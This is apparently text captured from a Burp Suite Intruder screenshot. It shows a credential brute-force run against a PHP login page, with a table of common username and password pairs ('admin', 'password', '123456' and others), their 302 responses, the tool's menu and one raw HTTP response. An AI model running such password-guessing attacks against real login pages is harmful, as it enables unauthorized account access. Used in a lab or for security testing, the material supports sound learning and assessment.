 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
0 302 3 482
1 302 4 482
2 admin 302 8 482
3 password 302 5 482
4 psswd 302 1 481
5 123456 302 3 482
6 admin 302 5 482
7 admin admin 302 4 481
8 password admin 302 5 482
9 psswd admin 302 4 481
10 123456 admin 302 5 482
11 pasword 302 8 481
12 admin pasword 302 6 482
13 password pasword 302 1 481
14 psswd pasword 302 5 482
15 123456 pasword 302 5 482
16 12345678 302 2 482
17 admin 12345678 302 4 482
18 password 12345678 302 3 482
19 psswd 12345678 302 3 482
20 123456 12345678 302 1 482
21 abcdefg 302 2 482
22 admin abcdefg 302 1 482
23 password abcdefg 302 2 482
24 psswd abcdefg 302 1 482
25 123456 abcdefg 302 0 482
26 password 302 2 482
27 admin password 302 482
28 password password 302 482
29 psswd password 302 482
30 123456 password 302 482
Result #27
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command (bash)
Add comment
Highlight
Copy links
Save item
Intruder results documentation
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 09 May 2026 10:21:37 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=1651e9f766cbb7d929b6e8b19a332345; expires=Sun, 10 May 2026 10:21:37 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14